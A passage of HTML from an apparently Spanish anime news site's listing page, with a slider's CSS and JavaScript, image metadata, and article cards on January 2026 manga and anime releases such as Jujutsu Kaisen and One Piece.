","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30","url":"/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"\n12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg","url":"/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final","contentUrl":"https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg","url":"/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/"},{"@type":"ImageObject","name":"El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true","url":"/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/"},{"@type":"ImageObject","name":"Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos","contentUrl":"https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675","url":"/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/"},{"@type":"ImageObject","name":"Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime","contentUrl":"https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg","url":"/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/"},{"@type":"ImageObject","name":"One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/04/One-Piece-live-action-season-2-poster.jpg","url":"/one-piece-live-action-temporada-2-fecha-de-estreno-trailer-nuevo-reparto-noticias-y-mas/"},{"@type":"ImageObject","name":"Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/final-battles.jpg?w=1200&quality=75","url":"/gege-akutami-mato-jujutsu-kaisen-en-2024-y-lo-resucito-gloriosamente-en-2025/"},{"@type":"ImageObject","name":"Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/jujutsu-kaisen-season-3.jpg","url":"/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-3-de-jujutsu-kaisen-cuando-sale-el-doblaje/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de My Hero Academia en Orden (Anime y Manga)\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/05/Deku-1.jpg","url":"/todos-los-arcos-de-my-hero-academia-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-winter-2026-anime-to-watch.jpg","url":"/anime-de-invierno-2026-10-titulos-que-no-te-puedes-perder-en-streaming-esta-temporada-clasificados/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Tensen.jpg?w=1200&amp;quality=75" alt="Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell’s Paradise (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell’s Paradise (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908979&amp;type=anime&amp;hash=3c0cce37166f61335c39fa020eed7eab" alt="Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/" itemprop="headline">Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime </a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/">
											<img src="https://www.clarin.com/img/2026/01/21/c2YkpmcjF_2000x1500__1.jpg" alt="Fate/Strange Fake, capítulo 4: cuándo sale, a qué hora se estrena en Crunchyroll, de qué trata y todo sobre el nuevo anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/" itemprop="headline">Fate/Strange Fake, capítulo 4: cuándo sale, a qué hora se estrena en Crunchyroll, de qué trata y todo sobre el nuevo anime</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fate-strange-fake-capitulo-4-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-de-que-trata-y-todo-sobre-el-nuevo-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908899&amp;type=anime&amp;hash=2f38fe949ed62f2d256f0002ae0453f0" alt="Los 15 mejores animes que puedes ver en Prime Video en 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/" itemprop="headline">Los 15 mejores animes que puedes ver en Prime Video en 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908792&amp;type=anime&amp;hash=cc8966ee16a4dd6221af69d49d1e5250" alt="One Piece 1172: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" itemprop="headline">One Piece 1172: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/one-piece-1172-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-quien-es-el-heroe-del-sur-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/hero-of-the-south-meeting-Frieren.jpg?w=1200&amp;quality=75" alt="Frieren: ¿Quién es el Héroe del Sur? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-quien-es-el-heroe-del-sur-respondido/" itemprop="headline">Frieren: ¿Quién es el Héroe del Sur? Respondido</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-quien-es-el-heroe-del-sur-respondido/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chainsaw-man-228-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908916&amp;type=anime&amp;hash=47b256e18a3df79eb665b2dcda5e2b32" alt="Chainsaw Man 228: fecha de salida del nuevo capítulo del manga y dónde leerlo online en español " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chainsaw-man-228-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" itemprop="headline">Chainsaw Man 228: fecha de salida del nuevo capítulo del manga y dónde leerlo online en español </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/chainsaw-man-228-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/top-10-demonios-mas-fuertes-en-frieren-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/strongest-demons-in-Frieren.jpg" alt="Top 10 Demonios Más Fuertes en Frieren, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/top-10-demonios-mas-fuertes-en-frieren-clasificados/" itemprop="headline">Top 10 Demonios Más Fuertes en Frieren, Clasificados</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/top-10-demonios-mas-fuertes-en-frieren-clasificados/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Luffy-worried.jpg" alt="El Capítulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/" itemprop="headline">El Capítulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/polemica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908831&amp;type=anime&amp;hash=26e36ca2c1521535c231b723acb931a0" alt="Polémica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: ¿los fans japoneses lo odian? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/polemica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian/" itemprop="headline">Polémica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: ¿los fans japoneses lo odian? </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/polemica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/stop-a-la-pirateria-el-gobierno-de-japon-usa-a-naruto-one-piece-y-mas-en-un-spot-oficial/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908654&amp;type=anime&amp;hash=c04d273a06afacfb1a4208be571d7a81" alt="&quot;¡STOP a la piratería!&quot;: el Gobierno de Japón usa a Naruto, One Piece y más en un spot oficial " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/stop-a-la-pirateria-el-gobierno-de-japon-usa-a-naruto-one-piece-y-mas-en-un-spot-oficial/" itemprop="headline">&quot;¡STOP a la piratería!&quot;: el Gobierno de Japón usa a Naruto, One Piece y más en un spot oficial </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/stop-a-la-pirateria-el-gobierno-de-japon-usa-a-naruto-one-piece-y-mas-en-un-spot-oficial/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-5/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908803&amp;type=anime&amp;hash=c1e6492bb276d81f540e2ce7da060fd3" alt="Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 5 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-5/" itemprop="headline">Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 5 </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-5/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-la-transformacion-de-maki-explicada/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/maki-jjk.jpg" alt="Jujutsu Kaisen: La Transformación de Maki Explicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-la-transformacion-de-maki-explicada/" itemprop="headline">Jujutsu Kaisen: La Transformación de Maki Explicada</a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-la-transformacion-de-maki-explicada/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hora-y-fecha-de-estreno-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/11/Yuji-wondering.jpg?w=1200&amp;quality=75" alt="Hora y Fecha de Estreno del Episodio 4 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hora-y-fecha-de-estreno-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" itemprop="headline">Hora y Fecha de Estreno del Episodio 4 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/hora-y-fecha-de-estreno-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-nuevo-anime-de-netflix-es-como-el-juego-del-calamar-pero-mas-salvaje-es-realmente-bueno/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/KUZSZ4UASFES3E75E3NBOKN674.jpg?auth=c18882ce30c1be2a085c9fa5881d698191a3649ac078a8d2a76ddfb8310efc5a&amp;width=1472&amp;height=828&amp;smart=true" alt="El nuevo anime de Netflix es como ‘El juego del calamar’, pero más salvaje: “Es realmente bueno”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-nuevo-anime-de-netflix-es-como-el-juego-del-calamar-pero-mas-salvaje-es-realmente-bueno/" itemprop="headline">El nuevo anime de Netflix es como ‘El juego del calamar’, pero más salvaje: “Es realmente bueno”</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-nuevo-anime-de-netflix-es-como-el-juego-del-calamar-pero-mas-salvaje-es-realmente-bueno/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-19-cuando-salen-los-spoilers-del-proximo-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908622&amp;type=anime&amp;hash=2f3ff435a1e43c897f324b19c1e5acd0" alt="Jujutsu Kaisen Modulo 19: ¿Cuándo salen los spoilers del próximo capítulo del manga? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-19-cuando-salen-los-spoilers-del-proximo-capitulo-del-manga/" itemprop="headline">Jujutsu Kaisen Modulo 19: ¿Cuándo salen los spoilers del próximo capítulo del manga? </a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-modulo-19-cuando-salen-los-spoilers-del-proximo-capitulo-del-manga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hora-y-fecha-de-lanzamiento-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/11/Yuji-wondering.jpg?w=1200&amp;quality=75" alt="Hora y fecha de lanzamiento del episodio 4 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hora-y-fecha-de-lanzamiento-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" itemprop="headline">Hora y fecha de lanzamiento del episodio 4 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/hora-y-fecha-de-lanzamiento-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporada-3-las-mejores-peleas-del-juego-de-exterminio-que-debes-esperar/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Culling-Game-fights.jpg" alt="Jujutsu Kaisen Temporada 3: Las Mejores Peleas del Juego de Exterminio que Debes Esperar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporada-3-las-mejores-peleas-del-juego-de-exterminio-que-debes-esperar/" itemprop="headline">Jujutsu Kaisen Temporada 3: Las Mejores Peleas del Juego de Exterminio que Debes Esperar</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporada-3-las-mejores-peleas-del-juego-de-exterminio-que-debes-esperar/">

